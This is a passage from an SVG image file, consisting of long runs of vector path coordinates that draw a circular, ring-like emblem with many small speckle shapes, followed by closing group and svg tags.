			c0.1,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2v1.1h-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2v0.2c0,0.1,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0v0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2h0.4c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.2-0.4,0.3-0.7,0.5-1.1c-0.1,0-0.1,0-0.2,0c0-0.1,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0,0,0c2.5-5.9,3.8-12.5,3.8-19.3C356,105.6,355.6,102,354.8,98.5z M353.7,123.5c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			C353.7,123.3,353.7,123.5,353.7,123.5z M353.8,99c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.1,0-0.2,0V99
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C353.8,98.9,353.8,99,353.8,99z M320.5,155
			C320.5,155,320.5,154.9,320.5,155c0,0-0.1,0-0.1,0C320.5,155,320.5,155,320.5,155z M325.8,152.9
			C325.8,152.8,325.8,152.8,325.8,152.9C325.8,152.8,325.7,152.8,325.8,152.9C325.7,152.9,325.8,152.9,325.8,152.9z M267.8,139.4
			C267.8,139.3,267.8,139.3,267.8,139.4C267.8,139.3,267.7,139.3,267.8,139.4C267.8,139.4,267.8,139.4,267.8,139.4z M268.2,140
			c0,0,0.1,0,0.1,0c0-0.1-0.1-0.1-0.1-0.2C268.2,139.9,268.2,140,268.2,140z M268,139.8c0,0,0.1,0,0.2,0c-0.1-0.1-0.1-0.2-0.2-0.2
			c0,0,0,0,0,0C268,139.6,267.9,139.7,268,139.8z M266.5,137.7C266.5,137.6,266.5,137.6,266.5,137.7
			C266.5,137.6,266.5,137.7,266.5,137.7C266.5,137.7,266.5,137.7,266.5,137.7z M257.2,110.2L257.2,110.2c0.1-0.1,0.1-0.1,0.1-0.2
			c0,0-0.1,0-0.1,0C257.2,110.1,257.2,110.2,257.2,110.2z M264.2,135.1C264.2,135.1,264.2,135.1,264.2,135.1
			C264.2,135.1,264.2,135.1,264.2,135.1L264.2,135.1z M261.3,130.3c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0.1,0c-0.2-0.4-0.4-0.8-0.6-1.3c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.2
			c0,0,0,0,0,0c0,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0,0,0,0,0,0c-2.2-5.3-3.5-11.2-3.7-17.3c0,0-0.1,0-0.1,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0,0,0.1,0c0-5.5,1-10.7,2.7-15.6h-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2v-0.2h0.2c2.4-6.7,6.3-12.6,11.2-17.6c8.7-8.7,20.7-14.1,34-14.1c13.3,0,25.3,5.4,34,14.1
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0-0.1,0-0.1c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.4
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2v-0.2
			c-0.1-0.1-0.2-0.2-0.2-0.2c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0,0c0,0-0.2,0-0.2,0v-0.2c-9.2-9.8-22.3-15.9-36.8-15.9
			c-2.4,0-4.7,0.2-7,0.5v1h-0.4v-1c-19.9,2.9-36.1,17.4-41.4,36.5h0.4c0.1,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.7c-1.2,4.3-1.8,8.8-1.8,13.5c0,6.6,1.3,12.9,3.6,18.7
			c0,0,0-0.1,0-0.1c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.4v0.4h0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.6c0,0-0.1,0-0.2,0c0.1,0.3,0.2,0.6,0.3,0.8
			c0,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0,0.1,0h0.2c0,0,0,0,0,0h0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0.1,0,0.2,0,0.2v0.2h0.4v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0H261.3z M260.4,88.1c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.2,0-0.2c-0.1,0-0.2,0-0.2,0C260.4,88.3,260.3,88.1,260.4,88.1z M259.4,129.4
			L259.4,129.4c-0.1,0-0.3,0-0.3,0l0,0c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0-0.1,0c0,0,0,0.2,0,0.2c0,0,0,0-0.1,0
			c0,0.1,0.1,0.1,0.1,0.2h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.4c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.1,0-0.2,0
			C259.6,129.4,259.5,129.4,259.4,129.4z M262.7,134.5c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0C262.7,134.7,262.8,134.5,262.7,134.5z M264,134.9L264,134.9L264,134.9C264,134.9,264,134.9,264,134.9L264,134.9z
			 M261.9,134.1c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C261.7,134.1,261.9,134.1,261.9,134.1z
			 M260.2,131.3v-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0,0,0.2,0,0.2c0,0-0.1,0-0.2,0c0.1,0.1,0.1,0.3,0.2,0.4
			c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C260.3,131.4,260.2,131.3,260.2,131.3z M341.7,75.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C341.7,75.4,341.8,75.2,341.7,75.2z M342.9,142.9c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2v0.2c0.1-0.2,0.3-0.3,0.4-0.5c0-0.1,0-0.2,0-0.2C343.1,142.9,342.9,142.9,342.9,142.9z
			 M264.2,134.7h0.2c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0c-0.1-0.1-0.2-0.3-0.3-0.4h-0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0.1,0,0.2,0,0.2C264,134.7,264.2,134.7,264.2,134.7z M260.4,129.4c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			C260.6,129.5,260.5,129.4,260.4,129.4z M339.1,146.9c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0v-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C338.9,146.9,339.1,147,339.1,146.9z M264,134.9c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0c0,0,0,0,0,0H264z M267.1,140.4c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h-0.4c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0-0.1,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0,0,0.1,0c-0.6-0.9-1.3-1.8-1.8-2.7c0,0-0.1,0-0.1,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0,0,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0v-0.2h-0.2
			c-0.1,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c-0.1,0-0.2,0-0.2,0H263c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0h-0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.2v-0.6c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0-0.1,0c0,0.1,0.1,0.1,0.1,0.2
			c0.1,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2c0,0,0,0,0,0c1.5,2.6,3.1,5,5,7.3v-0.1c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0C267.2,140.6,267.1,140.4,267.1,140.4z M341.2,142.9
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C341,142.9,341.2,143,341.2,142.9z M264.2,135.1c0,0,0-0.2,0-0.2
			c0,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0,0,0C264.1,135.1,264.1,135.1,264.2,135.1z M346.6,84.7
			C346.6,84.7,346.6,84.7,346.6,84.7C346.6,84.7,346.6,84.7,346.6,84.7C346.6,84.7,346.6,84.7,346.6,84.7z M342,144h-0.4
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2c0-0.1,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0,0-0.1c-0.1,0.1-0.3,0.3-0.4,0.4c-3,3-6.4,5.6-10.1,7.7v0.3c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0v-0.3c-0.4,0.2-0.8,0.5-1.3,0.7c0,0,0,0,0,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2v0.2c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h-0.4
			c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0,0-0.1,0-0.2c-0.5,0.2-1,0.5-1.5,0.7c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.4v0.6h-1.5v-0.3c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.3,0.1-0.6,0.2-0.8,0.3c0,0,0,0.1,0,0.1c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.1,0-0.2c-4.7,1.5-9.7,2.4-15,2.4c-13.3,0-25.3-5.4-34-14.1c-1-1-2-2.1-3-3.3c0,0.1,0,0.1,0,0.1
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.2,0-0.2,0h-0.2v0.4
			c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2
			c1.3,1.6,2.7,3.1,4.2,4.5c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.2c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1
			c9,8,20.8,12.9,33.8,12.9c6.9,0,13.4-1.4,19.4-3.9c0-0.1,0-0.1,0-0.1c0,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2-0.1,0.3-0.1
			c0,0,0,0,0-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.4h0.4v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.9c4-1.8,7.6-4.1,11-6.8v-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.2c0.3-0.3,0.6-0.6,1-0.8h-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2V145
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0,0,0c0.8-0.7,1.6-1.5,2.3-2.3c0,0,0,0,0,0
			C342.2,144,342.1,144,342,144z M270.5,144.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.4V144.4z M271.8,145.5c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			C271.8,145.3,271.7,145.4,271.8,145.5z M321.2,156.2c0,0-0.2,0-0.2,0h-0.2v0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0h-0.2c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0.2c0.1,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			C321.2,156,321.2,156.2,321.2,156.2z M325.8,155.6C325.8,155.6,325.8,155.6,325.8,155.6c0.1,0.1,0.1,0,0.2,0
			C325.9,155.6,325.8,155.6,325.8,155.6z M340.9,76.9c0,0-0.1,0-0.1,0c0,0,0.1,0.1,0.1,0.1C340.9,77,340.9,76.9,340.9,76.9z"/>
	</g>
</g>
</svg>
